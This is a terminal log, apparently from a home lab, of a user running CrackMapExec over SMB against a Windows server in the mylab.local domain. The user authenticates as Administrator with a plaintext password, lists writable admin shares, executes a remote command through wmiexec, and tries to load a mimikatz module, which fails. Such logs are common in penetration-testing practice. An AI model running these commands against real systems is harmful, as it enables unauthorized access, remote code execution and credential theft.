 -bash: !@#: event not found
(cme-env) sona1@sona:~/enum4linux-ng/enum4linux-ng/CrackMapExec$  crackmapexec smb 192.168.10.25 -u Administrator -p "abcdefg12345!@#$%"
-bash: !@#: event not found
(cme-env) sona1@sona:~/enum4linux-ng/enum4linux-ng/CrackMapExec$  crackmapexec smb 192.168.10.25 -u Administrator -p abcdefg12345\!\@\#\$\%
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Windows 10.0 Build 17763 x64 (name:WIN-CHKTPKSTPVS) (domain:mylab.local) (signing:True) (SMBv1:False)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] mylab.local\Administrator:abcdefg12345!@#$% (Pwn3d!)
(cme-env) sona1@sona:~/enum4linux-ng/enum4linux-ng/CrackMapExec$ crackmapexec smb 192.168.10.25 -u Administrator -p 'abcdefg12345!@#$%' --shares
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Windows 10.0 Build 17763 x64 (name:WIN-CHKTPKSTPVS) (domain:mylab.local) (signing:True) (SMBv1:False)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] mylab.local\Administrator:abcdefg12345!@#$% (Pwn3d!)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Enumerated shares
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Share Permissions Remark
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS ----- ----------- ------
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS ADMIN$ READ,WRITE Remote Admin
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS C$ READ,WRITE Default share
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS IPC$ READ Remote IPC
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS NETLOGON READ,WRITE Logon server share
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS SYSVOL READ Logon server share
(cme-env) sona1@sona:~/enum4linux-ng/enum4linux-ng/CrackMapExec$ crackmapexec smb 192.168.10.25 -u Administrator -p 'abcdefg12345!@#$%' -x "ipconfig"
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Windows 10.0 Build 17763 x64 (name:WIN-CHKTPKSTPVS) (domain:mylab.local) (signing:True) (SMBv1:False)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] mylab.local\Administrator:abcdefg12345!@#$% (Pwn3d!)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] Executed command via wmiexec
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Windows IP Configuration
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Ethernet adapter Ethernet:
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Connection-specific DNS Suffix  . :
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Link-local IPv6 Address . . . . . : fe80::6aaf:7b19:bb3f:4f23%6
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS IPv4 Address. . . . . . . . . . . : 192.168.10.25
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Default Gateway . . . . . . . . . : 192.168.10.1
(cme-env) sona1@sona:~/enum4linux-ng/enum4linux-ng/CrackMapExec$ crackmapexec smb 192.168.10.25 -u Administrator -p 'abcdefg12345!@#$%' -M mimikatz
[12:47:53] ERROR Module not found: mimikatz crackmapexec.py:194
(cme-env) sona1@sona:~/enum4linux-ng/enum4linux-ng/CrackMapExec$